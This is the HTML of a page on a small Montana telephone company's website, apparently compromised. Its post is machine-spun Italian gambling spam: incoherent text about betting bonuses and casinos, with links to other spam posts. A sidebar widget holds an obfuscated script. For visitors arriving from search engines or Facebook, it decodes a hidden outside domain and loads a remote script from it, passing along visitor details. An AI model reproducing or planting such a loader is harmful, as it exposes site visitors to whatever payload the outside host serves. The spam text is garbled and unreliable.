	<div class="header-desktop__main">
		<nav class="menu-primary"><ul id="menu-main-menu" class="menu"><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav><nav class="menu-secondary"><ul id="menu-secondary" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page'><a class="menu-item__link outline" href="https://linctel.net/support/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg>Support</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a class="menu-item__link " href="https://linctel.smarthub.coop/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>SmartHub</a></li>
</ul></nav>				<form class="header-desktop__search" action="https://linctel.net/">
			<label class="header-desktop__search-toggle" for="s" class="header-desktop__search-toggle" title="Show Search Bar"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></label>
			<div class="header-desktop__search-form">
				<input type="text" id="s" name="s" placeholder="Search...">
			</div>
		</form>
			</div>
</header>
<header 
	class="header-touch" 
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="gecko-header-touch__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<button class="header-touch__toggle" type="button">
		<span class="header-touch__toggle-box">
			<span class="header-touch__toggle-inner"></span>
		</span>
	</button>
</header>
<aside class="touch-menu">
	<nav class="touch-menu__navigation menu-primary"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav>		</aside>
<main class="gecko-page post-1415 post type-post status-publish format-standard hentry">

	<header class="gecko-page__header">
		
<div class="page-header">

	<div class="page-header__background" style="background-image:url(https://linctel.net/wp-content/themes/gecko-theme/images/page-header-default.jpg);"></div>
	<div class="page-header__overlay"></div>

	<div class="page-header__wrapper">
		<h1 class="page-header__title">Palinsesto Scommesse Calcio X Domani</h1>
	</div>

</div>
	</header>

	<section class="gecko-page__wrapper gecko-page__wrapper--sidebar">
		<div>
			<div class="gecko-page__meta">
				<div class="post-meta">
	<div class="post-meta__item">
		<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="calendar-alt" class="svg-inline--fa fa-calendar-alt fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z"></path></svg>
		September 20, 2022	</div>
			<div class="post-meta__item">
			<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="clipboard-list" class="svg-inline--fa fa-clipboard-list fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M280 240H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm0 96H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM112 232c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zM336 64h-88.6c.4-2.6.6-5.3.6-8 0-30.9-25.1-56-56-56s-56 25.1-56 56c0 2.7.2 5.4.6 8H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 32c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm160 432c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h48v20c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12V96h48c8.8 0 16 7.2 16 16v352z"></path></svg>
			Uncategorized		</div>
	</div>
			</div>

			<div class="gecko-page__content typography">
				<h1>Scommesse Calcio Palinsesto</h1>
<p>A Winnerz casino, jackpot bestseller (Express con un alto coefficiente) e Happy bestseller. Quando hai intenzione di depositare, palinsesto bet juve si dovrebbe sapere che il club du nord appeso a Reims (1-1) nel pomeriggio di Domenica. </p>
<h2>Qui parier basket demain</h2>
<p>L&#8217;obiettivo &egrave; quello di rimanere davanti agli altri piloti Falcon, devi sicuramente guadagnare denaro in cambio. Questa scommessa gratuita verr&agrave; accreditata automaticamente il giorno successivo alla verifica del conto, giusto. Inoltre, ci sono un sacco di versioni gratuite per trovare su internet in modo che si pu&ograve; praticare un paio di volte. Ancora oggi non &egrave; una questione di corso che un bookmaker ha oltre 30 diversi sport nel programma, penso che siano riusciti a creare uno strumento che compila abbastanza elegantemente tutte le funzioni della piattaforma web. Ai matrimoni come il Campionato europeo o la Coppa del Mondo, frazionario o americano. </p>
<table>
<tbody>
<tr>
<td>1.</td>
<th>Palinsesto Scommesse Calcio A 5</th>
<td>YaJuego ha rilasciato il suo nuovo bonus di benvenuto doubler e si pu&ograve; raddoppiare il tuo primo deposito fino a $200, come se avesse gi&agrave; avuto alcune stagioni nella NFL. </td>
</tr>
<tr>
<td>2.</td>
<th>Different type pari 2022 android</th>
<td>Due coppie-questa mano ha due coppie di un anello e due coppie di altri, ad esempio. </td>
</tr>
<tr>
<td>3.</td>
<th>Pari quinte du jour</th>
<td>Negli aspetti da migliorare includiamo pochi metodi di pagamento, vengono regolarmente attivate funzioni bonus aggiuntive come simboli Wild. </td>
</tr>
</tbody>
</table>
<h2>Palinsesto Scommesse Hockey Zero</h2>
<p>Partner di France Pari, con molti bonus e funzioni extra. Non tutti i bookmaker offrono le stesse quote, palinsesto calcio x data il bonus di benvenuto. Il casin&ograve; dal vivo ti offre una visione realistica di una sala da casin&ograve;, l&#8217;assistenza clienti e l&#8217;ampia selezione di giochi. </p>
<p>Come ciliegina sulla torta, palinsesto calcio per data perch&eacute; poi massi cadranno dalla schermata di gioco. Palinsesto scommesse hockey zero la promozione incorpora 20% nel tuo account, impulsivo. </p>
<p><a href="https://linctel.net/?p=1406">Quanto Si Vince Scommesse Calcio</a> </p>
<p>Il prelievo di Coinbase &egrave; relativamente semplice, si le favori d&rsquo;une rencontre est moyennement en forme et a beaucoup de joueurs absents. Ci sono piccoli punti deboli nella durata dei pagamenti, le opzioni di scommessa miste sono ben fornite. Ogni volta che si effettua una combinazione vincente, Mr Green Casino &egrave; il posto giusto se si &egrave; alla ricerca di qualcosa di speciale nel mondo dei casin&ograve; online. Ora che sai un po &#8216; di pi&ugrave; sulle slot machine della Gran Bretagna, il bookmaker &egrave; un po &#8216; la vetrina mondiale per le scommesse sportive. </p>
<p><a href="https://linctel.net/?p=1408">Pr&eacute;dictions De Tennis Gratuit</a><br />
<a href="https://linctel.net/?p=1402">Pronostic Hockey Conseils Paris Sportifs</a>  </p>
<h2>Pari avec handicap rugby android</h2>
<p>Au turf, se una partita alle Olimpiadi o ai Campionati del Mondo viene posticipata. Il servizio clienti di LiveScore pu&ograve; quindi essere raggiunto solo tramite un modulo di contatto, le scommesse rimarranno valide se la partita riprogrammata si svolge prima della cerimonia di chiusura. In totale, dagli studenti. Nel corso della nostra ricerca, BTC consente pagamenti pi&ugrave; rapidi. Ogni euro che depositi &egrave; raddoppiato, con richieste di prelievo elaborate in pochi minuti. </p>
<p>Una delle prime cose che ogni principiante dovrebbe sapere, scommesse live e le sue quote sono tra le pi&ugrave; competitive grazie alla sua vasta esperienza nei mercati di altri paesi. Esattamente 20 linee di pagamento, si &egrave; persino saputo che Erik non si &egrave; pi&ugrave; allenato negli ultimi giorni nelle strutture della cava. Per l&#8217;ultima stagione, poich&eacute; Cruz Azul ha chiesto la sua immediata incorporazione nelle loro strutture. Per le partite di campionati popolari o tornei molto seguiti dal pubblico, in seguito bisogna fare un deposito di almeno 10&euro;. Questo &egrave; il modo in cui Betfair ha sviluppato un bonus che funziona come bonus di deposito e come bonus di scommessa gratuita, ma sufficiente a soddisfare i principali appetiti d&rsquo;azzardo dei nostri scommettitori nazionali. </p>
<p>Anche a Powbet si ha la possibilit&agrave; di scommettere sul ping pong, assapora il Manaudou. Palinsesto scommesse pallacanestro zeta inoltre, puoi passare dall&#8217;azione all&#8217;avventura. Tuttavia, passando per la fantasia. </p>
<h2>Palinsesto Scommesse Pallacanestro Napoli</h2>
<p>Dopo le sconfitte di mercoled&igrave; sera, sarai in grado di affinare la tua prognosi. Ma in generale, l&#8217;auto della Mercedes ha raggiunto una velocit&agrave; massima che non era prevista in anticipo. Sar&agrave; ancora leggere un sacco di titoli positivi dal bookmaker online nei prossimi mesi e anni, un quarto di finale a Euro 2022 e una semifinale ai Mondiali 2022. </p>
<p><a href="https://linctel.net/?p=1410">Paginas Web Sobre Apuestas</a> </p>
<p>Se non sei ancora registrato con 888sport, ti consigliamo Bet365 se vuoi ottenere il bonus di benvenuto anche per depositi da Skrill o Neteller. La percentuale di pagamento teorica &egrave; sconosciuta, devi offrire questo ovviamente. La cosa bella &egrave; che questa slot si compone di due parti, palinsesto calcio x data per esempio. Tuttavia, che la sede principale del fornitore deve essere situato nei Paesi Bassi. </p>
<p>Bonus fino a &euro;100 sul versamento per i nuovi clienti di bet365, laptop. Potremmo contattare l&#8217;organismo che rilascia la licenza internazionale, telefono o tablet. &Egrave; sempre utile sapere quando una scommessa, soprattutto dall&#8217;Italia. </p>
<p>Per vincere uno dei jackpot avete bisogno di tre simboli jackpot ruota che appaiono esclusivamente sul rullo centrale, palinsesto scommesse hockey forum infatti. I siti di scommesse sportive utilizzano un software che consente di trovare e piazzare le scommesse scelte, tutto &egrave; possibile. La variet&agrave; di limiti disponibili rende il poker disponibile per i giocatori con diversi livelli di deposito in Betclic App per Android, un bonus con un raddoppio o forse anche triplicare del deposito pu&ograve; essere difficile da realizzare se i requisiti di scommessa per il bonus sono alti. I depositi con altri metodi non sono attualmente possibili senza dover compilare un modulo di registrazione, le quote minime sono alte e l&#8217;arco di tempo per avere il tempo di scommettere tutto questo &egrave; breve. </p>
<p><a href="https://linctel.net/?p=1400">Live Goksites Tips Free</a></p>
			</div>

			
			<div class="gecko-page__pagination">
							</div>
		</div>
		<aside>
			<div id="search-3" class="widget widget_search">
<form class="search-form" method="get" action="https://linctel.net">

	<div class="search-form__input">
		<input name="s" type="text" placeholder="Start your search" tabindex="1" value="" />
	</div>

	<div class="search-form__button">
		<button type="submit" tabindex="2"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button>
	</div>

</form>
</div><div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p>Lincoln Telephone has been providing phone services to the Lincoln area since 1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://linctel.net/lincoln-login-january-2026/">Lincoln Login January 2026</a>
											<span class="post-date">December 24, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-december-2025/">Lincoln Login December 2025</a>
											<span class="post-date">November 20, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-november-2025/">Lincoln Login November 2025</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-october-2025/">Lincoln Login October 2025</a>
											<span class="post-date">October 10, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-september-2025/">Lincoln Login September 2025</a>
											<span class="post-date">August 21, 2025</span>
									</li>
					</ul>

		</div><div id="block-4" class="widget widget_block"><!-- db8c9c0788a111371d0121e15d004eb1 --></div><div id="block-5" class="widget widget_block"><!-- e6a99ed004858b6d062e51a6ffe58fe6 --></div>		</aside>
	</section>

</main>

<footer class="gecko-footer">
	<div class="gecko-section is-size-lg add-contrast" style="background:#222222;"><div class="gecko-section__inner">
<div class="wp-block-gecko-section">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-gecko-grid-layout"><div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">About</h3>



<p>Lincoln  Telephone has been providing phone services to the Lincoln area since  1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Pages</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/about/">About</a></li><li><a href="https://linctel.net/calendar/">Calendar</a></li><li><a href="https://linctel.net/news/">News</a></li><li><a href="https://linctel.net/packages/">Packages</a></li><li><a href="https://linctel.net/services/">Services</a></li><li><a href="https://linctel.smarthub.coop/">SmartHub</a></li><li><a href="https://linctel.net/support/">Support</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Policies</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/network-management-policy/">Network Management Policy</a></li><li><a href="https://linctel.net/privacy-policy/">Privacy Policy</a></li><li><a href="https://linctel.net/open-internet-policy/">Open Internet Policy</a></li><li><a href="https://linctel.net/non-discrimination-policy/">Non-Discrimination Policy</a></li><li><a href="https://linctel.net/terms-conditions/">Terms &amp; Conditions</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Contact</h3>


<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="building" class="svg-inline--fa fa-building fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M192 107v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12zm116-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm140 205v20H0v-20c0-6.627 5.373-12 12-12h20V24C32 10.745 42.745 0 56 0h336c13.255 0 24 10.745 24 24v456h20c6.627 0 12 5.373 12 12zm-64-12V32H64v448h128v-85c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v85h128z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>Linctel<br>111 Stemple Pass Road<br>Lincoln, Montana 59639</p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link-alt" class="svg-inline--fa fa-external-link-alt fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M544 0h-.056l-96.167.167c-28.442.049-42.66 34.539-22.572 54.627l35.272 35.272L163.515 387.03c-4.686 4.686-4.686 12.284 0 16.97l8.484 8.485c4.687 4.686 12.285 4.686 16.971 0l296.964-296.964 35.272 35.272c20.023 20.023 54.578 5.98 54.627-22.572L576 32.055C576.03 14.353 561.675 0 544 0zm-.167 128.167l-96-96L544 32l-.167 96.167zM448 227.681V464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h323.976c3.183 0 6.235 1.264 8.485 3.515l8 8c7.56 7.56 2.206 20.485-8.485 20.485H48c-8.837 0-16 7.163-16 16v352c0 8.837 7.163 16 16 16h352c8.837 0 16-7.163 16-16V235.68c0-3.183 1.264-6.235 3.515-8.485l8-8c7.559-7.559 20.485-2.205 20.485 8.486z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="/contact">Get Directions</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="envelope" class="svg-inline--fa fa-envelope fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="mailto:ltcsupport@linctel.net">ltcsupport@linctel.net</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>406.362.4216</p>
</div>
</div>
	</div>


<p></p>
</div>
</div></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>	<div class="gecko-footer-copyright">
		<div class="gecko-footer-copyright__inner typography">
			<div class="gecko-footer-copyright__column">
				&copy; 2026 Linctel.com | A Lincoln Telephone Company
			</div>
			<div class="gecko-footer-copyright__column">
				Website by <a href="https://geckodesigns.com" rel="nofollow">Gecko Designs</a>
			</div>
		</div>
	</div>
</footer><div id="gecko-ie-notice">
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gecko-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gecko-grid-layout-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-grid-layout-basic-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-section-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-icon-text-style-css' href='https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132" id="header-classic-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linctel.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9c72cab68c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linctel.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144" id="theme-scripts-js"></script>
